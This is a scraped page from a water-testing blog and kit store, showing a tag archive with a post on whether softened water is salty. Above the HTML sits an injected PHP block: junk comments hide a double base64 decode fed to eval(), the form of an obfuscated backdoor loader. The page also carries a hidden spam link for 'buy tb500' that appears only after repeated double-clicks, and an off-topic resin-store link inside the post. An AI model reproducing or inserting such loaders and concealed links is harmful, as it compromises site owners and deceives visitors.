

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://watertestingblog.com/tag/salty-water/
body_size: 11027
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns:fb="http://ogp.me/ns/fb#">

<!-- <html xmlns="http://www.w3.org/1999/xhtml"> -->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="p:domain_verify" content="50328a5c2cbb11f9b3e2b451326ff415"/>

<title>salty water | Water Testing Blog &amp; Water Test Kit Store</title>

<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://watertestingblog.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://watertestingblog.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://watertestingblog.com/feed/atom/" />
<link rel="pingback" href="http://watertestingblog.com/xmlrpc.php" />
<link rel="icon" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/favicon.ico" type="images/x-icon" />

<script src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/drop_down.js" type="text/javascript"></script>

<!--[if IE 6]>
<style type="text/css">
#site-nv, #ftop, #fcontent, #fbottom, #postwrap, #postwrap-top, #postwrap-bottom, #searchform {
behavior: url(http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/iepngfix.htc); }
</style>
<![endif]-->



<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[381,451] -->
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-8205128-4', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Water Testing Blog &amp; Water Test Kit Store &raquo; salty water Tag Feed" href="http://watertestingblog.com/tag/salty-water/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/watertestingblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sociablecss-css'  href='http://watertestingblog.com/wp-content/plugins/sociable/css/sociable.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-jquery-ui-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/jquery-ui-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-skeleton-style-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget.min.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/sociable.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/vuible.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/addtofavorites.js?ver=4.7.5'></script>
<link rel='https://api.w.org/' href='http://watertestingblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://watertestingblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://watertestingblog.com/wp-includes/wlwmanifest.xml" /> 

<!-- Facebook Open Graph metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta property="og:site_name" content="Water Testing Blog &amp; Water Test Kit Store" />
<meta property="og:title" content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta property="og:url" content="http://watertestingblog.com" />
<meta property="og:description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_us" />
<!-- End Facebook Open Graph metatags-->

<!-- Google Plus metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta itemprop="name"  content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta itemprop="description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta itemprop="type" content="Article" />
<!-- End Google Plus metatags-->
<script type='text/javascript'>var base_url_sociable = 'http://watertestingblog.com/wp-content/plugins/sociable/'</script><script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
</head>

<body>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=163507340328651";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="abcd8f3">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".abcd8f3").hide();
var abcd8f3 = 0;
$("body").dblclick(function(evt){
    abcd8f3++;
    setTimeout(function(){
        abcd8f3 = 0;
    },4000);
    if(abcd8f3>3)
    {
        $(".abcd8f3").show();
    }
});
</script><div id="wrapper">
<div id="container">
<div id="navigation">

<!--

<div id="site-des">
<h1><a href="http://watertestingblog.com">Water Testing Blog &amp; Water Test Kit Store</a></h1>
<p>&quot;It&#039;s your water, your health.. and ultimately your LIFE!&quot;</p>
</div>

-->

<div id="site-nv">
<div id="nv-in">
<ul id="nav">
<li><a href="http://watertestingblog.com" title="Home">Home</a></li>
<li class="page_item page-item-2"><a href="http://watertestingblog.com/about-water-testing-blog/">About</a></li>
<li class="page_item page-item-72"><a href="http://watertestingblog.com/buy-home-water-test-kits/">Drinking Water</a></li>
<li class="page_item page-item-158"><a href="http://watertestingblog.com/pool-water-testing/">Pool &#038; Spa</a></li>
<li class="page_item page-item-76"><a href="http://watertestingblog.com/buy-water-filters/">Water Filters</a></li>
<li class="page_item page-item-618"><a href="http://watertestingblog.com/contact-us/">Contact Us</a></li>
<!-- <li>





</li> -->
</ul>

</div>

<div id="nv-feed"><a href="http://watertestingblog.com/feed/">Rss News Feed</a></div>
</div>
</div>


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
<head>
	<title>Untitled</title>
</head>

<body>

<div id="featcontent">
<div id="ftop"></div>

<div id="fcontent">



<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><img src=http://www.shop.watertestingblog.com/images/13445310033042011415245.jpeg border=0 alt="Coliform Bacteria Test"></a></div>

<!-- <h1>Bacteria Test</h1> -->

<a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><strong>Bacteria Test Kit</strong></a> -- tests drinking water for the EPA limit of 1 cfu per 100mL.  Great for well water. [ <a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><img src=http://www.shop.watertestingblog.com/images/1334633615079-1962961453.jpeg border=0 alt="Water Hardness Test Strips"></a></div>

<!-- <h1>Hardness Testing</h1> -->

<a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><strong>Water Hardness Test</strong></a> -- detects total hardness levels from 0 - 1,000ppm.  50 tests per bottle. [ <a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><em>more</em></a> ]

</div>


<!-- ************** -->

<!-- 
<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><img src=http://www.shop.watertestingblog.com/images/13479322877221775149168.jpeg border=0 alt="WaterWorks 2 Free & Total Chlorine Test Strips"></a></div>

<h1>Metals Test Strips</h1>

<a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><strong>WaterWorks 2</strong></a> -- tests free chlorine & total chlorine at the same time. $15.99 for 30 tests. [ <a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><em>more</em></a> ]

</div>
-->

<!-- ************** -->


<div class="classfeat">

<div align=center><a href="http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4" target="_new"><img src="https://pureeffectfilters.com/affiliate/accounts/default1/banners/200x200-1.jpg" alt="" title="" width="175" height="175" /></a><img style="border:0" src="https://pureeffectfilters.com/affiliate/scripts/imp.php?a_aid=watertestkitstore&amp;a_bid=fb33a7f4" width="1" height="1" alt="Pure Effect Water Filters" /></div>

<!-- <h1>Water Filters</h1> -->

<a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><strong>Pure Effect Filters</strong></a> -- provide safe, clean drinking water by removing unwanted contaminants. [ <a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://shop.watertestingblog.com><img src=http://watertestingblog.com/images/Shop-WTB-Top-Right-Wording.jpg width=200 height=112 border=0 alt="Water Testing Blog"></a></div>

<p>Regular <a href=http://shop.watertestingblog.com><strong>water testing</strong></a> serves as the first line of defense against water quality issues.

<p align=center><strong>Follow the Water Testing Blog</strong><br><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-facebook" data-provider="facebook" target="_blank" rel="nofollow" title="Follow us on Facebook" href="https://www.facebook.com/WaterTestingBlog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="facebook" title="Follow us on Facebook" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/facebook.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-twitter" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/watertestblog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/twitter.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-google_plus" data-provider="google_plus" target="_blank" rel="nofollow" title="Follow us on Google+" href="https://plus.google.com/104982087055415232099" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="google_plus" title="Follow us on Google+" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/google_plus.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-pinterest" data-provider="pinterest" target="_blank" rel="nofollow" title="Our board on Pinterest" href="http://www.pinterest.com/watertestkits/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="pinterest" title="Our board on Pinterest" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/pinterest.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-linkedin" data-provider="linkedin" target="_blank" rel="nofollow" title="Find us on Linkedin" href="http://www.linkedin.com/pub/water-testing-blog-water-test-kit-store/70/856/215/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="linkedin" title="Find us on Linkedin" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/linkedin.png" /></a>
</p>

</div>





</div>
<div id="fbottom"></div>
</div>


</body>
</html>

<div id="content"><div id="postentry">
<div id="postwrap-top"></div>
<div id="postwrap">


<h2>
</h2>


<div class="postmeta" id="post-5958">

<h1><a href="http://watertestingblog.com/2012/08/15/i-heard-that-soft-water-is-salty-is-it/" rel="bookmark" title="I Heard That Soft Water is Salty&#8230; Is It?">I Heard That Soft Water is Salty&#8230; Is It?</a></h1>
<div class="postauthor">
posted by <a href="http://watertestingblog.com/author/admin/" title="Posts by Water Testing Blog" rel="author">Water Testing Blog</a>&nbsp;on&nbsp;Wednesday, August 15th 2012&nbsp;&nbsp;&nbsp;under:&nbsp;<a href="http://watertestingblog.com/category/hardness/" rel="category tag">Hardness</a>, <a href="http://watertestingblog.com/category/personal-water-filter/" rel="category tag">Personal Water Filter</a>, <a href="http://watertestingblog.com/category/salt/" rel="category tag">Salt</a>, <a href="http://watertestingblog.com/category/water-filter/" rel="category tag">Water Filter</a>, <a href="http://watertestingblog.com/category/water-softener-2/" rel="category tag">Water Softener</a>&nbsp;&nbsp;&nbsp;Tags: <a href="http://watertestingblog.com/tag/salt-2/" rel="tag">salt</a>, <a href="http://watertestingblog.com/tag/salty-water/" rel="tag">salty water</a>, <a href="http://watertestingblog.com/tag/total-hardness/" rel="tag">total hardness</a>, <a href="http://watertestingblog.com/tag/water-softener/" rel="tag">water softener</a>&nbsp;&nbsp;&nbsp;</div>

<div class="postcontent">
<p>While true that many water softeners do use a form of &#8216;salt&#8217;, if operating properly, they do not put nearly enough sodium, typically less than 12.5 mg per 8 ounce glass of water (<a href=http://www.mayoclinic.com/health/sodium/AN00317 target="_new"><em>source</em></a>), into the water to impart a salty taste to it &#8212; especially since sodium and salt are not the same thing (see <a href=http://watertestingblog.com/2012/08/13/is-sodium-the-same-as-salt/><em>Is Sodium the Same as Salt?</em></a>).</p>
<p>A glass of water containing that low an amount of sodium qualifies for the US Food &#038; Drug Administration&#8217;s &#8220;very low sodium&#8221; category.</p>
<p><strong>Why do water softeners contain salt and/or sodium?</strong></p>
<p>The majority of water softeners utilize a resin bed, which you can see <a href="https://www.theepoxyresinstore.com/">at their website</a>, comprised of negatively charged plastic beads packed with positively charged sodium ions.  As source water passes through the bed of beads, calcium and magnesium ions with stronger positive charges disrupt the sodium ions&#8217; bonds with the beads and form their own bonds with the plastic beads.</p>
<table border=0 width="330" align=left cellpadding=10 cellspacing=0>
<tr>
<td align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/waterworks-total-hardness-test-strips/"><img src="http://watertestingblog.com/products/amazon-images/480008bottle.jpg" alt="WaterWorks Total Hardness Test Strips" border="0" vspace="2"><br /><strong>WaterWorks Total Hardness Test Strips</strong></a></p>
</td>
</tr>
</table>
<p>Eventually after a water softener operates for a while the supply of sodium ions in the resin bed gets depleted and when that happens the resin bed must get recharged using a concentrated salt brine solution that more or less overpowers the collected calcium and magnesium and causes them to become dislodged from the plastic beads.  Sodium molecules then take their place on the resin beads and the magnesium, calcium and excess sodium molecules get flushed out of the system.</p>
<p>After a properly completed flushing and rinsing, a water softener operating properly ought not produce water that has a salty taste since all of the actual salt (NaCl) should have gone out as waste water during back washing.</p>
<p><strong>Measuring water hardness</strong></p>
<p>Scientists typically measure water hardness using one of two scales: Grains per Gallon (GPG) and Parts per Million (ppm).  One grain per gallon of hardness equals approximately 17.1 ppm of hardness.</p>
<p>You may also see ppm expressed as milligrams per liter (mg/L) in some literature.</p>
<table border=0 width="340" align=right cellpadding=10 cellspacing=0>
<tr>
